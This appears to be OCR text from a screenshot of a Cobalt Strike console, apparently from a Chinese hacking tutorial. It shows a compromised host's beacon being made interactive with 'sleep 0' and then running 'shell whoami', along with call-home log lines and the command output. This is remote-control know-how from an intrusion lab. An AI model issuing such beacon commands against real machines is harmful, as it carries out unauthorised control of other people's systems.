 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
administrator *
EWS @ 9060
whoami
CLIENT-PC @ 6044
Event Log X Listeners X Beacon 169.254.78.4@6044 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoamianony\whoami
[CLIENT-PC] whoami/6044 (x64)
beacon>
HACK学习呀